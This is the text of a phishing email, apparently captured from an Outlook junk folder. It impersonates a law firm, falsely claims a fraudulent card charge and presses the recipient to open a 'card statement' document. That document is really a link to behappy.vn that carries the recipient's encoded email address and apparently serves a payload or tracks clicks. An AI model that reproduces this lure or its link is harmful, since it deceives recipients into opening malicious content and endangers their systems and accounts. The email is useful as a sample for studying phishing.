 Fraudulent card charge - Message (Plain Text)
File Message ADOBE PDF Tell me what you want to do
Ignore
Junk
Delete Archive
Reply Reply All Forward
Meeting
More
AICPA - minniti.... To Manager
Team Email Reply & Delete
Create New
Move
Rules
Actions
Delete Respond Quick Steps Move
Cadwalader, Wickersham and Taft LLP <cwtinfo@cadwalader.com> bob@minniticpallc.com
Fraudulent card charge
Links and other functionality have been disabled in this message. To turn on that functionality, move this message to the Inbox.
We converted this message into plain text format.
Who the are you and why is there a charge from minniticpallc.com on my card?
Here you can view my statement , get back to me asap.
bofa_card_statement_bob.doc <http://behappy.vn/api/get.php?id=Ym9iQG1pbm5pdGljcGFsbGMuY29t>
Thank you
Aurora Haney